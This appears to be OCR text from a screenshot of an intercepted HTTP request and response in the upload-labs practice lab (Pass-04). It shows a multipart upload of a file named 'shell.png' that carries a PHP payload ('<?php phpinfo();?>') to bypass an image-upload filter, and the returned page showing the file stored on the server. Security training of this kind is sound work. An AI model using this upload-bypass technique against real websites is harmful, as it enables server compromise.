 Pretty Raw Hex \n
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.0.129
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMbXrIbOY2k1n1woo
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.129/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
Connection: close
------WebKitFormBoundaryMbXrIbOY2k1n1woo
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
<?php phpinfo();?>
Pretty Raw Hex Render \n
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return check
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.png" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>